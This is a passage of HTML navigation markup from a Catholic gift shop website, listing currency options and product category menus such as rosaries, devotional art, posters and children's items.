                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
